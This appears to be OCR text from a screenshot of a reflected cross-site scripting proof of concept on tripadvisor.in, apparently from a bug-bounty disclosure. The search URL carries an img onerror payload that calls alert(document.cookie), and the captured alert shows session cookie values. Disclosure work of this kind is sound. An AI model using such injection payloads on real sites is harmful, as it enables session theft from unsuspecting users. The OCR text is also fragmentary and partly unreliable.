 Search results: reflectesxss"><im
tripadvisor.in/Search?q=reflectesxss"><img%20src%3Dx%20onerror%3Dalert(document.cookie)>&searchSessionId=A6C67A9B8D6C5F74CCC60DA2C1C4
TRAVEL NOTICE: Learn more about COVID-19
www.tripadvisor.in says
Tripadvisor
Post
A
ServerPool=B; TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9;
__gads=ID=f07a16a07765503c:T=1614185629:S=ALNI_MZKcRaicmH
DP2PfyVe6Me1E1UqKQw;
TASID=178C727D99A6479D97A218101616964E;
TATravelInfo=V2*AY.2021*AM.3*AD.7*DY.202
1*DM.3*DD.8*A.2*MG.-1*HP.2*FL.3*DSM.1614189744725*RS.1;
roybatty=TNI1625!AOBPFIm
CnJ0EEPiNSdrxREqrhWklsXLwVrP64dzUKhRV%2FS4Vr%2BNf%2BBlm
%2BRcvFoPu%2BNww4c16SIWKz
reflectesxss"><img src=x onerror=alert(document
All results
Hotels
Holiday Homes
Restau
Airlines
OK